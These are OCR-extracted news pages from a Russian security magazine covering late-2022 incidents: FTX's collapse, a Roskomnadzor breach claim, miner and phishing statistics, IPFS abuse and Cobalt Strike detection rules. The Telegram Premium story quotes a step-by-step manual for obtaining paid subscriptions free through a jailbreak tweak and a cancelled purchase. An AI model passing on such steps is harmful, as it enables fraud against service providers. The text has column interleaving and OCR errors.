Такие масштабы делают эту конфискацию второй по величине в истории. Больше правоохранители изъяли только у супружеской пары из Нью-Йорка, которую обвиняют в отмывании средств, в 2016 году похищенных у криптовалютной биржи Bitfinex. Напомню, что в том случае речь идет о 3,6 миллиарда долларов.

Помимо перечисленного, Чжун лишился всего имущества, в том числе вложений в недвижимость и «дополнительных цифровых активов», напрямую не связанных с уголовным производством. Также в Минюсте сообщили, что в марте 2022 года хакер добровольно сдал властям 825,4 биткоина, а в мае 2022 года — еще 35,5 биткоина.

Приговор Чжуну будет вынесен 22 февраля 2023 года. По текущим обвинениям ему грозит до 20 лет лишения свободы.

#### ЗАЩИЩЕННОСТЬ РОССИЙСКИХ ОРГАНИЗАЦИЙ

Специалисты Positive Technologies изучили состояние защищенности российских компаний. Выяснилось, что уровень защищенности от внешнего и внутреннего нарушителя в компаниях преимущественно низкий. В организациях было обнаружено множество подтвержденных векторов атак, направленных на доступ к критически важным ресурсам, при этом для реализации атаки потенциальному хакеру не нужно обладать высокой квалификацией.

В 96<sup>0</sup>0 организаций злоумышленник мог бы преодолеть сетевой периметр и проникнуть во внутреннюю сеть.

В 57% компаний существовал вектор проникновения, состоявший не более чем из ДВУХ ШАГОВ, а в среднем для этого требовалось ЧЕТЫРЕ ШАГА.

Основными точками входа стали уязвимости и недостатки конфигурации ВЕБ-ПРИЛОЖЕНИЙ. Такие векторы атак были обнаружены во всех компаниях без исключения.

![](_page_5_Figure_33.jpeg)

Самая быстрая атака была проведена пентестерами всего за 1 ЧАС.

В среднем для проникновения во внутреннюю сеть компании злоумышленнику могло бы потребоваться 5 ДНЕЙ И 4 ЧАСА.

![](_page_5_Figure_36.jpeg)

Уровень защищенности протестированных организаций

При проведении внутреннего пентеста в 100% ОРГАНИЗАЦИЙ была доказана возможность получить полный контроль над ресурсами домена. Получить доступ к конфиденциальной информации оказалось возможно в 68% компаний.

![](_page_5_Picture_39.jpeg)

# VR-ГАРНИТУРА, СПОСОБНАЯ УБИТЬ ПОЛЬЗОВАТЕЛЯ

Палмер Лаки (Palmer Luckey), основатель компании Oculus и один из создателей VR-гарнитуры Oculus Rift, разработал VR-шлем, который в буквальном смысле убьет пользователя в случае его смерти в игре. Напомню, что Oculus была продана Facebook\* в 2014 году за 2 миллиарда долларов, и ее технологии легли в основу метавселенной, которую сейчас активно развивает Марк Цукерберг.

В своем блоге Лаки рассказывает, что вдохновился идеями из Sword Art Online (SAO). Это популярнейшая серия ранобэ японского писателя Рэки Кавахары с иллюстрациями художника, выступающего под псевдонимом abec. В настоящее время по SAO выпускается манга, аниме адаптации, а также видеоигры.

Чтобы понять задумку Лаки, нужно объяснить, что по сюжету SAO виртуальная реальность почти неотличима от настоящей, а 6 ноября 2022 года тысячи игроков оказались заперты в ловушке в своих VR-гарнитурах NerveGear. Чтобы вернуться из MMORPG в реальный мир, им нужно добраться до 100-го этажа (уровня) и победить босса, причем им угрожает смерть из-за скрытого в NerveGear CBЧ-генератора, который убьет их, если они умрут в игре, попытаются снять или испортить гарнитуру.

![](_page_5_Picture_44.jpeg)

NerveGear B SAO

Лаки, приурочивший свою публикацию к указанной дате из SAO, пишет, что не только реалистичная графика, но и «угроза серьезных последствий может сделать игру реальной».

Хотя, по его словам, эта «область механики видеоигр никогда не исследовалась», это не совсем так. Еще в 2001 году на арт-инсталляции PainStation игроки в Pong могли ощутить на себе «тепло, толчки и электрические удары разной продолжительности». В том же году на Tekken Torture Tournament проводилось соревнование, в котором «32 добровольных участника получили бодрящие, но несмертельные удары электрическим током в соответствии с травмами, полученными их экранными аватарами».

«Идея привязать свою реальную жизнь к виртуальному аватару всегда завораживала меня. Вы мгновенно поднимаете ставки до максимального уровня и заставляете людей в корне переосмыслить то, как они взаимодействуют с виртуальным миром и игроками внутри него, - рассказывает Лаки. - Хорошая новость заключается в том, что мы на полпути к созданию настоящей (гарнитуры) NerveGear. Плохая новость состоит в том, что пока я разобрался только в той части, которая тебя убивает».

По его словам, если в SAO игроков убивали мощные СВЧ-генераторы, которые создатель NerveGear поместил в гарнитуры и сумел скрыть ото всех, в реальности для этого потребовалось бы «присоединить гарнитуру к громадной аппаратуре».

Вместо этого Лаки поместил в реальное устройство (которое выглядит как модифицированный Meta Quest Pro, см. верхнюю иллюстрацию) три заряда взрывчатки, которые заложены прямо надо лбом пользователя. Их работа привязана к фотодатчику, который обнаруживает, когда гарнитура «видит» красный экран, мигающий с определенной частотой.

#### «Когда отображается экран game-over, заряды срабатывают, мгновенно уничтожая мозг пользователя», - объясняет Лаки.

Также он пишет, что обычно использует такие заряды «для другого проекта». Тут стоит отметить, что Лаки также является основателем компании Anduril, оборонного подрядчика, который не раз выигрывал крупные правительственные контракты и занимается, например, разработкой барражирующих боеприпасов, технологий защиты от дронов и созданием подводных дронов.

Тем не менее, судя по всему, VR-технологии все еще всерьез интересуют создателя Oculus, так как он рассказывает, что планирует создать такой механизм защиты от несанкционированного доступа, «который, как и в NerveGear, сделает невозможным снятие или уничтожение гарнитуры».

Лаки с иронией признается, что из-за «огромного количества сбоев, которые могут произойти и убить пользователя в неподходящее время», он не рискнул тестировать свой концепт на себе.

«На данный момент это просто произведение офисного искусства, напоминание, заставляющее задуматься о неисследованных направлениях гейм-дизайна, - заключает он. - Насколько я знаю, это первый научный прототип VR-устройства, которое действительно может убить своего пользователя. И вряд ли он будет последним».

\* Запрещена в России. Принадлежит компании Meta, признанной экстремистской и также запрещенной в России.

#### **БУТЕРИН О КРАХЕ FTX**

![](_page_5_Picture_58.jpeg)

В беседе с журналистами издания Bloomberg Виталик Бутерин прокомментировал крах и банкротство криптовалютной биржи FTX, от которого пострадала практически вся криптовалютная индустрия. По его мнению, все в индустрии должны вынести из случившегося урок, однако технология блокчейна и DeFI-протоколы работали и по-прежнему работают «безупречно».

«Случившееся с FTX - это, конечно, огромная трагедия. Тем не менее многие в сообществе Ethereum рассматривают эту ситуацию как подтверждение того, во что они верили всегда: что-либо централизованное по умолчанию вызывает подозрения»,

**РОСКОМНАДЗОР** 

Федеральная служба по надзору в сфере связи, информационных технологий и массовых коммуникаций

![](_page_5_Picture_62.jpeg)

В своем Telegram-канале хак-группа, называющая себя «Киберпартизаны», заявила, что успешно проникла во внутреннюю сеть Главного радиочастотного центра (ГРЧЦ) Роскомнадзора. Хакеры утверждали, что похитили более 2 Тбайт данных (включая «документы, переписки и почты сотрудников»), зашифровали рабочие станции и «поразили» контроллер домена.

Свое послание злоумышленники сопроводили скриншотами, якобы демонстрирующими внутренние системы и переписки сотрудников ГРЧЦ. Вскоре происходящее прокомментировали в пресс-службе ГРЧЦ, заявив,

что атака действительно имела место и была выполнена с помощью «ранее нигде не использовавшейся уязвимости». При этом сообщалось, что одну из «наиболее агрессивных» попыток проникновения в ведомстве начали отслеживать еще в прошлом месяце.

К «Ситуация была управляемой, в ходе нее проводился анализ действий находившихся в открытом контуре. нарушителей, Преступники не получили доступ ни к закрытой информации, ни к критически важной инфраструктуре», - подчеркнули представители ГРЧЦ, добавив, что хакеры практически ежедневно атакуют инфраструктуру ГРЧЦ (порой фиксируется больше десяти атак за день).

ИБ-эксперты, с которыми поговорил «Коммерсант», предположили, что атака на ГРЧЦ могла быть организована через аккаунт сотрудника организации, то есть хакеры «могли получить доступ к рабочему месту, почте и другим ресурcam».

К «Судя по опубликованным скриншотам, злоумышленники получили доступ к рабочей станции специалиста по информационной безопасности, — рассказал журналистам специалист по кибербезопасности из неназванной профильной компании. - Скорее всего, они каким-то образом получили данные аккаунта, удаленно зашли в его рабочую станцию и, судя по скриншотам консоли DLP, получили доступ именно во внутренний контур организации».

#### 17 742 ФИШИНГОВЫХ САЙТА

В 2022 году аналитики Group-IB обнаружили в зонах .ru и .рф 17 742 фишинговых сайта, что на 15% больше, чем годом ранее.

Этот рост эксперты связывают с масштабированием популярной мошеннической схемы «Мамонт» (FakeCourier), которую используют не менее 300 скам-групп. Суммарный заработок преступников оценивается более чем в 6 200 000 долларов.

![](_page_5_Figure_73.jpeg)

![](_page_5_Figure_74.jpeg)

Для сравнения: за аналогичный период прошлого года было обнаружено фишинговых домена. Стабильно рост числа мошеннических ресурсов наблюдался на протяжении всего года: если в январе было обнаружено доменов, в мае уже , а в октябре - честь

![](_page_5_Picture_76.jpeg)

Продолжение статьи

![](_page_6_Picture_0.jpeg)

# АННУЛИРОВАНЫ ФАЛЬШИВЫЕ ПОДПИСКИ TELEGRAM PREMIUM

Летом текущего года в Telegram появилась подписка Premium, которая предос‐ тавляет дополнительную функциональность и снимает часть лимитов и огра‐ ничений. Многие пользователи покупали подписку не через официального бота, а у третьих лиц, с огромными скидками. Как оказалось, эти «левые» под‐ писки появились за счет уязвимости в Telegram, которую обнаружили три мос‐ ковских школьника. Теперь такие подписки аннулированы.

Первые сообщения об отключении подписок Premium, полученных обманным путем, начали появляться еще в конце октября, хотя никаких офи‐ циальных комментариев от команды мессенджера не поступало.

Telegram

Ваша подписка на Telegram Premium была отменена, так как не была оплачена пользователем, от которого Вы ее получили.

Если Вы хотите приобрести настоящую подписку на Telegram Premium, пожалуйста, воспользуйтесь верифицированным ботом @PremiumBot или другими официальными методами оплаты.

Издание «Код Дурова» провело собственное расследование произошедшего и рассказало, что минувшим летом трое московских школьников (известны под никами Martov, Munfizy и Филя) обнаружили уязвимость в Telegram, бла‐ годаря которой платную подписку можно было получить бесплатно.

Все началось с бага, на который наткнулся Martov: в момент покупки подар‐ ка на iPhone с джейлбрейком (и установленным твиком из Cydia LocalIAPStore) он нажал кнопку «Отменить», после чего действие отменилось, но подарочная подписка Premium все равно активировалась.

В итоге друзья решили заработать на обнаруженной уязвимости, а именно перепродавать полученные таким способом Premium-подписки. Ведь все, что для этого требовалось, — iPhone с джейлбрейком и подарочные карты App Store.

Мануал:

Инструменты:

Нам нужно ios устрово с jailbreak Гифт карта от 15\$ И 15 минут времени

Ставим джейлбрейк на устройство, активируем в аппсторе гифт карту, скачиваем репозиторий https://rejail.ru/, с него в сидии скачиваем твик LocaliAPStore, активируем его в настройках телефона и совершаем одну реальную покупку, если это покупка на 3 мес, то премки подарком будут выдаваться на 3, если на 6, то будет 6 соответственно, думаю смысл вы поняли, ну а после одной покупки во время следующей просто нажимаете отмену и ждете 10 секунд.

Таким образом за 2 месяца работы было выдано более 100 тысяч премок на общую сумму более Змлн\$

Изначально друзья собирались работать вместе, но уже скоро разделились на две команды: Munfizy и Филя продолжили работать вместе, а Martov отпра‐ вился «в свободное плавание». Первое время им удавалось договариваться о единых ценах, но обе команды активно расширялись, нанимая все больше и больше сотрудников (поначалу это были в основном их друзья и знакомые). В итоге именно увеличение количества причастных к этой схеме людей и при‐ вело к ее краху.

![](_page_6_Picture_16.jpeg)

![](_page_6_Picture_18.jpeg)

*« «Одиночные работники могли делать до 200 тысяч рублей в сутки. Это было сложно, но возможно. Необходимо было обслужить порядка 3000 клиентов за раз. Вся наша сеть могла приносить примерно 5000–6000 долларов в день, — рассказал журналистам Munfizy. — Я считаю, что убытки Telegram могут составлять от 3 до 5 миллионов долларов. Только нашим двум командам удалось активировать подписок более чем на 150 тысяч аккаунтов».*

Неудивительно, что многие «сотрудники» быстро приходили к выводу, что они и сами справятся не хуже и делиться с кем‑либо прибылью совсем необя‐ зательно. В итоге, по словам Munfizy, вскоре на рынке возникло уже боль‐ ше 25 подобных «компаний», предлагающих подписки Premium по сходной цене. Все они эксплуатировали тот же баг и работали по схеме, придуманной друзьями изначально. «Кто-то ее купил, а кто-то получил вообще бесплатно по дружбе», — объяснил Munfizy.

Доля майнеров среди другой малвари составляет  $17\%$  (то есть с ними связана  $\textsf{K}\textsf{R}\textsf{M}$ ДАЯ ШЕС-TRЯ атака), а в целом криптомайнеры стали <mark>ВТОРОЙ</mark> по распространенности угрозой после шифровальщиков.

Прибыль преступников варьируется от кошелька к кошельку и в среднем составляет около **0,08 ВТС** или около 1300 ДОЛЛАРОВ в месяц.

![](_page_6_Picture_35.jpeg)

Вскоре новоявленные конкуренты принялись снижать цены, пытаясь прив‐ лечь пользователей, и в какой-то момент стоимость Premium-подписки на черном рынке упала почти в десять раз: до 35 рублей за 3 месяца, 70 рублей за 6 месяцев и до 150 рублей за год. То есть дошло до того, что годовая под‐ писка, купленная «с рук», стоила в два раза дешевле, чем официальная под‐ писка Premium на месяц.

Один из трех первооткрывателей бага на условиях анонимности раскрыл журналистам свой доход от его эксплуатации. Он заявляет, что ему удалось заработать около 80 тысяч долларов, и издание подтверждает это, так как в редакции видели выписки с его личного счета.

Такое положение дел привело к ссоре друзей, и в итоге Munfizy решил обнародовать информацию о схеме открыто, а также передать данные коман‐ де Telegram с пояснением, как исправить баг. Что и произош‐ ло 29 октября 2022 года.

Когда у друзей поинтересовались, не думали ли они сразу сообщить об уязвимости разработчикам мессенджера и, вероятно, получить вознаграж‐ дение за обнаружение проблемы, те ответили, что хотели заработать и сом‐ невались, что получат какую‑то выплату от Telegram.

В разговоре с «Кодом Дурова» источник, близкий к Telegram, подтвердил, что описанная уязвимость действительно существовала и была закрыта. Более того, по его словам, разработчикам удалось идентифицировать пользователей с такими подписками, после чего им и начали отключать Telegram Premium.

В начале ноября Munfizy сообщил в Telegram, что рассматривает воз‐ можность возврата средств клиентам, пострадавшим от отмены подписок, в размере 5–10%. При этом подчеркивалось, что Telegram не заплатил «ни рубля» багоюзерам за раскрытие мошеннической схемы.

В ходе выступления на SOC-Форуме 2022 Наталья Касперская, президент ГК InfoWatch, заяви‐ ла, что одной из мер по защите предприятий от кибератак может стать децифровизация. По ее словам, в ближайшее время участятся атаки на промышленные объекты, тогда как рань‐ ше хакеры в основном нацеливались на хищение денежных средств.<br>«Банки защищены на порядок лучше, чем все остальные. Сейчас всем

#### АКТИВНОСТЬ МАЙНЕРОВ РАСТЕТ

«Лаборатория Касперского» сообщает, что, хотя цены на криптовалюту падают, количество новых модификаций майнеров выросло, как и число пострадавших от них пользователей.

Злоумышленники активизировались в третьем квартале: компания обнаружила более 150 000 новых вариантов майнеров (по сравнению с 50 000 в аналогичный период 2021 года).

![](_page_6_Figure_29.jpeg)

Самой атакуемой майнерами страной в третьем квартале стала ЭФИОПИЯ (2,38%), где использование и добыча криптовалюты вообще незаконны. На втором и третьем месте **КАЗАХ-СТАН (2,13%) и УЗБЕКИСТАН (2,01%).** 

Самая популярная у злоумышленников криптовалюта — MONERO. На втором месте — BITCOIN, на третьем — ETHEREUM. Помимо этого, некоторые из исследованных экспертами образцов добывали DOGECOIN, LITECOIN, DASH, NEO и BIT HOTEL.

![](_page_6_Figure_32.jpeg)

Специалисты Google Cloud Threat Intelligence объявили о выпуске [правил](https://github.com/chronicle/GCTI) YARA, а также коллекции индикаторов компрометации VirusTotal, которые должны облегчить обнаружение компонентов Cobalt Strike и предотвратить злоупот‐ ребления этим инструментом для пентестов.

## ХАКЕРЫ ЗЛОУПОТРЕБЛЯЮТ INTERPLANETARY FILE SYSTEM

По информации специалистов Cisco Talos, злоумышленники все чаще исполь‐ зуют в своих операциях Interplanetary File System (IPFS). Они применяют IPFS для размещения полезных нагрузок, инфраструктуры фишинговых наборов и облегчения прочих атак.

Исследователи напоминают, что IPFS — это web3-технология, которая соз‐ давалась для того, чтобы быть устойчивой к цензуре контента. По их словам, это означает, что эффективно удалить контент из IPFS практически невоз‐ можно, поскольку он хранится не на одном сервере, а на множестве децентра‐ лизованных узлов. Ведь по сути IPFS представляет собой децентрализованную сеть обмена файлами, которая также работает как сеть доставки/дистрибуции контента (Content Delivery Network, Content Distribution Network, CDN).

*« «Сразу несколько семейств вредоносных программ в настоящее время размещаются в IPFS и извлекаются на начальных этапах атак, — пишут специалисты. — Несмотря на то что эта технология законно используется в различных приложениях, она также создает возможности для злоумышленников, которые используют ее в своих фишинговых кампаниях, а также для распространения вредоносных программ».*

*»* Эксперты объясняют, что злоумышленники обычно устанавливают клиент IPFS в систему, находящуюся под их контролем. Это может быть личный компь‐ ютер, скомпрометированный хост или анонимный VPS. Затем они публикуют файл в IPFS, что автоматически делает этот локальный контент доступным для нескольких других узлов сети IPFS. После этого начальную систему можно отключать, так как файл остается в IPFS, а хакерам не нужно поддерживать отказоустойчивость инфраструктуры, которая вообще не имеет единой точки отказа.

Привлекательность такой схемы для злоумышленников очевидна: они не несут расходов, связанных с хранением малвари, а их «серверы» в IPFS нельзя отключить, как традиционные серверы для размещения вредоносных программ.

При этом сам процесс атак практически не меняется. Жертв по‑прежнему нужно направить к файлу IPFS — вредоносному ПО или фишинговой странице. Это по‑прежнему реализуется в основном при помощи вредоносных ссылок или почтовых вложений. Особо сообразительный пользователь даже может распознать URL-адрес IPFS (он выглядит как случайная последовательность символов) и не станет нажимать на него. Однако пользователи, как правило, не всматриваются в ссылки и продолжают попадаться на простейшие уловки из области социальной инженерии.

Исследователи ожидают, что подобная вредоносная активность будет рас‐ ти и далее, поскольку все больше злоумышленников признают, «что IPFS может облегчить работу "пуленепробиваемого" хостинга, устойчива к модерации контента и действиям правоохранительных органов, а также создает проб‐ лемы для организаций, пытающихся обнаруживать атаки, связанные с сетью IPFS, и защищаться от них».

![](_page_6_Picture_44.jpeg)

#### КАСПЕРСКАЯ О ВОЗМОЖНОЙ ДЕЦИФРОВИЗАЦИИ

![](_page_6_Picture_46.jpeg)

остальным нужно агитировать этот уровень. Причем вплоть до такой непопу‐ лярной меры, как децифровизация. Может быть, даже съем интернет-датчиков там, где они, может быть, не очень нужны. То есть убирание их и по возможнос‐ ти переход на механические системы.

Сами предприятия должны посмотреть на свои объекты, которые являются наиболее критичными, понять, насколько их вообще можно атаковать и что с этим делать, например полностью закрыть или еще что‑то»,

![](_page_6_Picture_51.jpeg)

# GOOGLE БОРЕТСЯ С COBALT STRIKE

Напомню, что Cobalt Strike представляет собой легитимный коммерческий инструмент, созданный для пентестеров и red team, ориентированный на эксплуатацию и постэксплуатацию. К сожалению, Cobalt Strike давно любим хакерами, начиная от правительственных APT-группировок и заканчивая опе‐ раторами шифровальщиков. Хотя он недоступен для рядовых пользователей и полная версия оценивается в несколько тысяч долларов за установку, зло‐ умышленники все равно находят способы его использовать (к примеру, полагаются на старые, пиратские, взломанные и незарегистрированные вер‐ сии).

*« «Мы выпускаем опенсорсный набор правил YARA и их интеграцию в качестве коллекции VirusTotal, чтобы помочь сообществу обнаруживать и идентифицировать компоненты Cobalt Strike и их соответствующие версии, — пишет инженер по безопасности Google Cloud Threat Intelligence Грег Синклер. — Мы решили, что обнаружение точной версии Cobalt Strike является важным аспектом для определения законности его использования, поскольку известно, что злоумышленники злоупотребляют только некоторыми версиями».*

*»* Как объяснили в Google, взломанные и «слитые» на сторону вариации Cobalt Strike в большинстве случаев отстают как минимум на одну версию, что позволило компании собрать сотни стейджеров, шаблонов и образцов маяков, используемых хакерами, и на их базе подготовить правила YARA.

Так, эксперты выявили JAR-файлы Cobalt Strike, начиная с версии 1.44 (выпущенной примерно в 2012 году) и до версии 4.7, а затем использовали компоненты для создания правил YARA. По словам специалистов, каждая вер‐ сия Cobalt Strike содержит от 10 до 100 бинарных файлов шаблонов атак. Уда‐ лось найти 34 различные версии Cobalt Strike с 275 уникальными JAR-фай‐ лами. В общей сложности было изучено более 340 бинарников, для которых и были созданы сигнатуры обнаружения.

![](_page_6_Picture_58.jpeg)

*»*

*«Наша цель заключалась в том, чтобы сделать обнаружение высокоточным, чтобы можно было уверенно узнать точную версию определенных компонентов Cobalt Strike. Когда это стало возможным, мы создали сигнатуры для обнаружения конкретных версий компонентов Cobalt Strike», — говорят в Google.*

По словам Синклера, идея состояла в том, чтобы «исключить плохие версии, оставив легитимные нетронутыми». Эксперты Google пишут, что хотят вернуть инструмент в руки red team и пентестеров, затруднив его использование зло‐ умышленниками.

Также эксперты поделились набором сигнатур для обнаружения Sliver, легитимной опенсорсной платформы для эмуляции действий злоумышленни‐ ков. Она тоже ориентирована на пентестеров, но злоумышленники нередко используют ее в качестве альтернативы Cobalt Strike.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Dropbox пострадала от фишинговой атаки. Хакеры получили доступ к 130 [репозиториям](https://xakep.ru/2022/11/02/dropbox-hacked/) на GitHub

Сотни новостных сайтов в США [скомпрометированы](https://xakep.ru/2022/11/03/socgholish-hacks/) и заражены вредоносом SocGholish

Ботнет Emotet [возобновил](https://xakep.ru/2022/11/03/emotet-new-campaign/) активность после пяти месяцев простоя

Хак‑группу Yanluowang взломали, [опубликованы](https://xakep.ru/2022/11/03/yanluowang-leak/) логи внутренних чатов

ФБР: атаки хактивистов не [сказываются](https://xakep.ru/2022/11/07/fbi-ddosers/) на работе критически важных организаций

Microsoft: Китай [накапливает](https://xakep.ru/2022/11/10/zero-day-exploit-surge/) и использует уязвимости в своих целях

[Бесплатные](https://xakep.ru/2022/11/11/besplatno-i-tochka/) бургеры. Школьники нашли баг в терминалах «Вкусно — и точка»

Данные пользователей [кикшерингового](https://xakep.ru/2022/11/14/whoosh-leak-2/) сервиса Whoosh украли и выставили на продажу

В Швейцарии арестован [предполагаемый](https://xakep.ru/2022/11/17/tank-arrested/) лидер Zeus

В США запретили продажу [телекоммуникационного](https://xakep.ru/2022/11/28/fcc-china-ban/) оборудования Huawei, ZTE и других китай‐ ских компаний

![](_page_7_Picture_0.jpeg)

**HEADER** 

![](_page_7_Picture_1.jpeg)

#### В ноябре 2022 года криптовалютное сообщество пережило огромное потрясение неожиданный крах биржи FTX, которая еще недавно считалась одной из крупнейших в мире, наряду с Binance и Coinbase. Скандал вокруг FTX, ее банкротство и последовавшее за этим ограбление повлияли на весь рынок в целом, негативно сказались на котировках криптовалют и серьезно пошатнули доверие пользователей и инвесторов. Сегодня разберемся в том, произошло **как** чем ГРОЗИТ **OTG**  $M$ в будущем.

的面

![](_page_7_Picture_3.jpeg)

#### **FTX И СЭМ БЭНКМАН-ФРИД**

Криптовалютная биржа FTX (от Futures Exchange) появилась в 2019 году и уже через пару лет вошла в тройку мировых лидеров, составив уверенную конкуренцию таким гигантам, как Binance и Coinbase. Штаб-квартира компании, которую основали Сэм Бэнкман-Фрид (Sam Bankman-Fried), Цзысяо «Гэри» Ван (Zixiao «Gary» Wang) и Нишад Сингх (Nishad Singh), в последнее время находилась на Багамах.

До FTX у Бэнкмана-Фрида был хедж-фонд Alameda Research, который он основал в 2017 году. Запомни это название, так как крах FTX тесно связан с Alameda, а корень произошедшего крылся именно в отношениях между компаниями Бэнкмана-Фрида.

Так как Сэм Бэнкман-Фрид — главный герой нашей сегодняшней истории, стоит остановиться на его биографии чуть подробнее. Интересно, что тридцатилетний бизнесмен не может похвастаться какими-то серьезными карьерными достижениями до основания Alameda и FTX.

![](_page_7_Picture_8.jpeg)

Сэм Бэнкман-Фрид

Он окончил Массачусетский технологический институт, где получил диплом в области физики и математики. После учебы Бэнкман-Фрид успел поработать только в трейдинговой компании Jane Street Capital и сразу после этого ушел «в свободное плавание» и основал Alameda, которая начинала с простого арбитража биткоина в паре с японской иеной.

В начале ноября 2022 года, пока FTX еще не пошла ко дну, состояние ее основателя оценивалось примерно в 10-16 миллиардов долларов США, он входил в список миллиардеров Forbes и список самых влиятельных людей по версии ТІМЕ. На момент краха Сэму Бэнкману-Фриду принадлежало 50% FTX и 100% Alameda Research.

При этом FTX насчитывала больше миллиона пользователей и была второй в мире по объему криптовалютной биржей. До банкротства FTX имела прекрасную репутацию (равно как и сам Бэнкман-Фрид) и активно привлекала все новых клиентов, например крайне заманчивыми депозитными продуктами в биткоинах (ставка 5%) и в долларах США (8%) — ради них люди порой брали кредиты в обычных банках.

Биржа успешно привлекла и миллиарды долларов от ведущих венчурных инвесторов мира, включая Sequoia, SoftBank и Temasek, и еще недавно оценка компании достигала 32 миллиардов долларов США.

Alameda Research, в свою очередь, была одним из крупнейших маркетмейкеров, с обширным инвестиционным портфелем, о котором мы поговорим чуть позже.

#### НАЧАЛО КОНЦА: ЗАМЕТКА COINDESK

Первым камешком в огород FTX, в итоге породившим настоящую лавину, послужила статья издания CoinDesk. В начале ноября в руки журналистов попали внутренние документы Alameda, из которых складывалась очень интересная картина.

Согласно бумагам, на 30 июня 2022 года активы Alameda составляли 14,6 миллиарда долларов США и большая их часть представляла собой utility-токены FTT, выпущенные самой FTX. То есть второй компанией Бэнкмана-Фрида.

3,66 миллиарда составляли «разблокированные FTT» и еще 2,15 миллиарда — «FTT в обеспечении» (залоговые токены). Таким образом, оказалось, что это самый крупный, а также третий по величине активы Alameda. При этом, если говорить о чистых активах компании (за вычетом займов примерно на 8 миллиардов долларов), именно токены FTT были львиной долей активов.

![](_page_7_Picture_20.jpeg)

При этом, согласно официальным данным с сайта самой FTX, в обращении должно было находиться около 197 миллионов токенов FTT на сумму примерно 5,1 миллиарда долларов. Фактически это означало, что, если что-то вдруг произойдет с FTT, стоимостью токенов и котировками, кредиты окажутся ничем не обеспечены и хедж-фонд Бэнкмана-Фрида очень быстро станет банкротом и «лопнет».

Еще в сентябре аналитики издания Bloomberg выражали обеспокоенность тем, что 22% от объема всех депозитов и выводов средств с использованием цифровых кошельков FTX связаны с Alameda Research и здесь может иметь место конфликт интересов.

Эти публикации не остались незамеченными в криптосообществе, а инсайд CoinDesk и вовсе широко разошелся по профильным СМИ и форумам. Котировки FTT начали снижаться, а пресса писала, что Alameda использовала для своих операций не менее 10 миллиардов долларов из средств клиентов FTX, что попросту противозаконно.

Однако по-настоящему сокрушительный удар по FTX и Alameda через несколько дней нанес основатель и глава Binance Чанпэн Чжао (Changpeng Zhao).

Еще в 2019 году, через шесть месяцев после того, как Бэнкман-Фрид основал свою биржу, Чжао приобрел 20% акций компаний за 100 миллионов долларов. Спустя всего два года, в 2021 году, Бэнкман-Фрид выкупил долю Чжао примерно за 2 миллиарда долларов в BUSD и FTT.

![](_page_7_Picture_26.jpeg)

Чжао и Бэнкман-Фрид до начала конфликта

После скандального разоблачения CoinDesk Чжао объявил в Twitter, что Binance намерена ликвидировать все свои активы в FTT и будет продавать их постепенно, в течение нескольких месяцев, чтобы оказывать минимальное влияние на состояние рынка.

Тогда глава Alameda Research Кэролайн Эллисон (Caroline Ellison) публично обратилась к Чжао, предложив выкупить все токены FTT по 22 доллара за штуку, стремясь уменьшить влияние на курс токена, однако глава Binance остался непреклонен, заявив: «Мы находимся на свободном рынке».

Параллельно с этим и сам Бэнкман-Фрид пытался развеять всеобщие опасения и писал, что слухи необоснованны, у FTX нет никаких проблем, а обнародованный прессой баланс компании был неполон (якобы у FTX есть еще 10 миллиардов других средств, а кредиты почти закрыты). Однако это уже не помогало: с биржи начался массовый отток средств.

Когда даже такой влиятельный человек в криптовалютном мире, как Чжао, уверен в том, что какой-то актив пора продавать, большинство последует его примеру, уверившись, что действительно «запахло жареным». И клиенты FTX бросились спасать свои активы.

![](_page_7_Picture_32.jpeg)

Чанпэн Чжао

При этом Чжао назидательно писал в Twitter (не называя конкретных имен и названий, но все всё понимали), что никогда нельзя использовать созданный тобой токен для залога, а также нельзя использовать заемные средства в криптобизнесе.

![](_page_7_Picture_35.jpeg)

#### КРАХ И БАНКРОТСТВО

Когда пользователи запаниковали и с FTX начался массовый отток средств, ситуация, скорее всего, еще не была катастрофической. Был шанс спасти ее, и Бэнкман-Фрид заверял общественность, что у FTX просто возникли временные проблемы с ликвидностью. По слухам, в это время он отчаянно пытался привлечь какое-то внешнее финансирование и даже продать часть компании.

Чжао тем временем писал в Twitter, что все происходящее — это вовсе не спланированная акция против FTX, но затем вдруг неожиданно сообщил, что Binance может выкупить FTX, тем самым спасти биржу и помочь ей покрыть все обязательства перед клиентами. Его слова почти сразу подтвердил и Бэнкман-Фрид, сообщив, что предварительное соглашение уже достигнуто.

После этой новости все окончательно уверились в том, что сама FTX уже «не жилец», так как скорость, с которой компании достигли соглашения (всего пара дней), явно сигнализировала о том, что у FTX попросту не осталось иного выбора.

Когда еще через день Чжао также неожиданно объявил о том, что сделки не будет, паника началась уже не только среди клиентов FTX, но и на рынках в целом. Дело в том, что глава Binance «передумал» после беглой оценки финансового состояния и дел FTX. Чжао заявил, что надеялся «поддержать клиентов FTX и обеспечить ликвидность», однако обнаруженные проблемы оказались вне зоны контроля Binance, и компания не имеет возможности ПОМОЧЬ.

Похоже, Чжао попросту не был готов вкладывать в FTX от 4 до 8 миллиардов долларов. По информации Bloomberg, дефицит именно таких размеров внезапно возник у компании Бэнкмана-Фрида и именно такие вливания еще могли спасти биржу от банкротства. При этом журналисты ссылались на слова самого SBF и его телефонный разговор с инвесторами, содержание которого изданию пересказал инсайдер.

В Binance отмечали и что вынуждены отказаться от помощи FTX в свете новостей о нецелевом использовании средств клиентов, а также в связи с возможным расследованием со стороны властей США.

![](_page_7_Picture_43.jpeg)

Так как сделка с Binance сорвалась, а других желающих помочь почему-то не нашлось, уже 11 ноября 2022 года Бэнкман-Фрид сообщил в Twitter, что FTX и Alameda инициируют процедуру банкротства в соответствии со статьей 11 Кодекса о банкротстве США. Управление компанией при этом было передано опытному специалисту по ликвидациям Джону Джею Рэю III (John Jay Ray III), который, в частности, занимался не менее скандальным банкротством компании Enron в начале нулевых.

В своих сообщениях Бэнкман-Фрид извинялся перед сообществом, клятвенно обещал все исправить, писал, что его компании вовсе не обязательно пришел конец, а параллельно с этим рассказывал журналистам, что он больше не миллиардер.

#### ВЗЛОМ?

Одновременно с описанными выше событиями произошло и нечто странное: FTX вроде бы взломали и с биржи пропало около 400 миллионов долларов. Почему «вроде бы»? Потому что никто до сих пор точно не понял, что именно произошло.

Всего через день после подачи заявления о банкротстве в Telegram-канале биржи появилось сообщение от администратора, который предупреждал, что FTX взломали, все приложения биржи содержат малварь и их нужно срочно удалить, а сайт FTX может распространять трояны. Вскоре это сообщение было удалено.

![](_page_7_Picture_635.jpeg)

